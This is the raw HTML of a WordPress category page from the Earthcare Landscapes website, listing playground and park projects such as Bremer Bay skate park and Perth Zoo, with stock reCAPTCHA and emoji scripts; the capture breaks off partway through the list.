

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://earthcare.net.au/category/playgrounds/
body_size: 7366
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Playgrounds &#8211; Earthcare Landscapes</title>

	<style>
		.wpcf7-submit{
			display:none;
		}
		.recaptcha-btn{
			display:block;
		}
		.grecaptcha-badge { margin: 10px 0; }
	</style>
	<script type="text/javascript">
		var contactform = [];
		var checkIfCalled = true;
		var renderGoogleInvisibleRecaptchaFront = function() {
			// prevent form submit from enter key
			jQuery("input[name=_wpcf7]").attr("class","formid");
				jQuery('.wpcf7-form').on('keyup keypress', "input", function(e) {
				  var keyCode = e.keyCode || e.which;
				  if (keyCode === 13) {
					e.preventDefault();
					return false;
				  }
				});

			jQuery('.wpcf7-submit').each(function(index){

				var checkexclude = 0;
				var form = jQuery(this).closest('.wpcf7-form');
				var value = jQuery(form).find(".formid").val();
				// check form exclude from invisible recaptcha
								if(checkexclude == 0){
					// Hide the form orig submit button
					form.find('.wpcf7-submit').hide();

					// Fetch class and value of orig submit button
					btnClasses = form.find('.wpcf7-submit').attr('class');
					btnValue = form.find('.wpcf7-submit').attr('value');

					// Add custom button and recaptcha holder

					form.find('.wpcf7-submit').after('<input type="button" id="wpcf-custom-btn-'+index+'" class="'+btnClasses+'  recaptcha-btn recaptcha-btn-type-css" value="'+btnValue+'" title="'+btnValue+'" >');
					form.append('<div class="recaptcha-holder" id="recaptcha-holder-'+index+'"></div>');
					// Recaptcha rendenr from here
					var holderId = grecaptcha.render('recaptcha-holder-'+index,{
								'sitekey':'6LejRH0UAAAAAOksa4TBaTHMIigsqhblegh73vbF',
								'size': 'invisible',
								'badge' : 'inline', // possible values: bottomright, bottomleft, inline
								'callback' : function (recaptchaToken) {
									//console.log(recaptchaToken);
									var response=jQuery('#recaptcha-holder-'+index).find('.g-recaptcha-response').val();
									//console.log(response);
									//Remove old response and store new respone
									jQuery('#recaptcha-holder-'+index).parent().find(".respose_post").remove();
									jQuery('#recaptcha-holder-'+index).after('<input type="hidden" name="g-recaptcha-response"  value="'+response+'" class="respose_post">')
									grecaptcha.reset(holderId);

									if(typeof customCF7Validator !== 'undefined'){
										if(!customCF7Validator(form)){
											return;
										}
									}
									// Call default Validator function
									else if(contactFormDefaultValidator(form)){
										return;
									}
									else{
										// hide the custom button and show orig submit button again and submit the form
										jQuery('#wpcf-custom-btn-'+index).hide();
										form.find('input[type=submit]').show();
										form.find("input[type=submit]").click();
										form.find('input[type=submit]').hide();
										jQuery('#wpcf-custom-btn-'+index).attr('style','');
									}
								}
						},false);

					// action call when click on custom button
					jQuery('#wpcf-custom-btn-'+index).click(function(event){
						event.preventDefault();
						// Call custom validator function
						if(typeof customCF7Validator == 'function'){
							if(!customCF7Validator(form)){
								return false;
							}
						}
						// Call default Validator function
						else if(contactFormDefaultValidator(form)){
							return false;
						}
						else if(grecaptcha.getResponse(holderId) != ''){
							grecaptcha.reset(holderId);
						}
						else{
							// execute the recaptcha challenge
							grecaptcha.execute(holderId);
						}
					});
				}
			});
		}
	</script><script  src="https://www.google.com/recaptcha/api.js?onload=renderGoogleInvisibleRecaptchaFront&render=explicit" async defer></script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Earthcare Landscapes &raquo; Feed" href="https://earthcare.net.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Earthcare Landscapes &raquo; Comments Feed" href="https://earthcare.net.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Earthcare Landscapes &raquo; Playgrounds Category Feed" href="https://earthcare.net.au/category/playgrounds/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/earthcare.net.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://earthcare.net.au/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://earthcare.net.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://earthcare.net.au/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://earthcare.net.au/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://earthcare.net.au/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='novara-style-css' href='https://earthcare.net.au/wp-content/themes/novara/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='novara-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%09%09%09%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://earthcare.net.au/wp-content/themes/novara/fonts/font-awesome.css' type='text/css' media='all' />
<script type="text/javascript" src="https://earthcare.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/plugins/cf7-invisible-recaptcha/js/cf7_invisible_recaptcha.js?ver=1.2.3" id="cf7_invisible_recaptcha_functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://earthcare.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://earthcare.net.au/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://earthcare.net.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Oswald&family=Roboto:wght@400;500&family=Merriweather:wght@700' rel='stylesheet'><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #231f22; background-image: url("https://earthcare.net.au/wp-content/uploads/BG-earthcare-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://earthcare.net.au/wp-content/uploads/cropped-Untitled-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://earthcare.net.au/wp-content/uploads/cropped-Untitled-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://earthcare.net.au/wp-content/uploads/cropped-Untitled-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://earthcare.net.au/wp-content/uploads/cropped-Untitled-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			('https://fonts.googleapis.com/css?family=Oswald:700');
		</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Oswald', sans-serif;font-size: 42px;font-style: normal;font-weight: 400;text-decoration: none;} h2 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} p {font-family: 'Merriweather', sans-serif;font-style: normal;font-weight: 700;} h3 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 500;} h4 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 500;} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-playgrounds category-29 custom-background wp-custom-logo hfeed wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="site-inner">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
				<a href="https://earthcare.net.au/" class="custom-logo-link" rel="home"><img width="256" height="149" src="https://earthcare.net.au/wp-content/uploads/cropped-Eclogo.png" class="custom-logo" alt="Earthcare Landscapes" decoding="async" /></a>					<h1 class="site-title"><a href="https://earthcare.net.au/" rel="home">Earthcare Landscapes</a></h1>
							</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://earthcare.net.au/about-earthcare/">About Earthcare</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2205"><a href="https://earthcare.net.au/project-gallery/">Project Gallery</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://earthcare.net.au/subpage-example/">Meet Our Team</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://earthcare.net.au/about-earthcare/awards-and-commendations/">Awards and Commendations</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://earthcare.net.au/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
<form role="search" method="get" class="search-form" action="https://earthcare.net.au/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" value="" name="s" title="Search for:" />
	</label>

	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
		</header><!-- #masthead -->

		<div class="content-footer-wrap">
			<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Playgrounds</span></h1>			</header><!-- .page-header -->

			<div id="grid" class="archive-content">
			
<article id="post-2697" class="post-2697 post type-post status-publish format-standard has-post-thumbnail hentry category-current-projects category-playgrounds category-regional tag-featured">
	<a class="permalink" href="https://earthcare.net.au/2697/bremer-bay-civic-and-skate-park/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2018-05-14T14:27:47+08:00">May 14, 2018</time><time class="updated" datetime="2020-11-06T10:26:01+08:00">November 6, 2020</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Bremer Bay Civic and Skate Park.</h2>		</header><!-- .entry-header -->

		<img width="366" height="366" src="https://earthcare.net.au/wp-content/uploads/IMG_4242-366x366.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://earthcare.net.au/wp-content/uploads/IMG_4242-366x366.jpg 366w, https://earthcare.net.au/wp-content/uploads/IMG_4242-732x732.jpg 732w" sizes="(max-width: 366px) 100vw, 366px" />	</a>
</article><!-- #post-## -->

<article id="post-2674" class="post-2674 post type-post status-publish format-standard has-post-thumbnail hentry category-current-projects category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/2674/beaton-all-abilities-playground/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2018-05-12T10:52:02+08:00">May 12, 2018</time><time class="updated" datetime="2019-10-02T14:53:19+08:00">October 2, 2019</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Jo Wheatly All Abilities Play Space</h2>		</header><!-- .entry-header -->

		<img width="366" height="366" src="https://earthcare.net.au/wp-content/uploads/IMG_1440-1-366x366.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://earthcare.net.au/wp-content/uploads/IMG_1440-1-366x366.jpg 366w, https://earthcare.net.au/wp-content/uploads/IMG_1440-1-732x732.jpg 732w" sizes="(max-width: 366px) 100vw, 366px" />	</a>
</article><!-- #post-## -->

<article id="post-2692" class="post-2692 post type-post status-publish format-standard has-post-thumbnail hentry category-current-projects category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/2692/rapids-landing-primary-school/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2018-05-11T13:39:39+08:00">May 11, 2018</time><time class="updated" datetime="2018-08-20T11:43:25+08:00">August 20, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Rapids Landing Primary school.</h2>		</header><!-- .entry-header -->

		<img width="366" height="275" src="https://earthcare.net.au/wp-content/uploads/IMG_1359edit-e1527740729357.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
</article><!-- #post-## -->

<article id="post-2769" class="post-2769 post type-post status-publish format-standard has-post-thumbnail hentry category-current-projects category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/2769/denham-foreshore-revitalisation-project/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2018-05-10T13:57:43+08:00">May 10, 2018</time><time class="updated" datetime="2018-07-31T11:39:06+08:00">July 31, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Denham Foreshore Revitalisation Project</h2>		</header><!-- .entry-header -->

		<img width="366" height="366" src="https://earthcare.net.au/wp-content/uploads/image1-1-366x366.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://earthcare.net.au/wp-content/uploads/image1-1-366x366.jpg 366w, https://earthcare.net.au/wp-content/uploads/image1-1-732x732.jpg 732w" sizes="(max-width: 366px) 100vw, 366px" />	</a>
</article><!-- #post-## -->

<article id="post-658" class="post-658 post type-post status-publish format-standard has-post-thumbnail hentry category-casestudylandscapes category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/658/perth-zoo/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
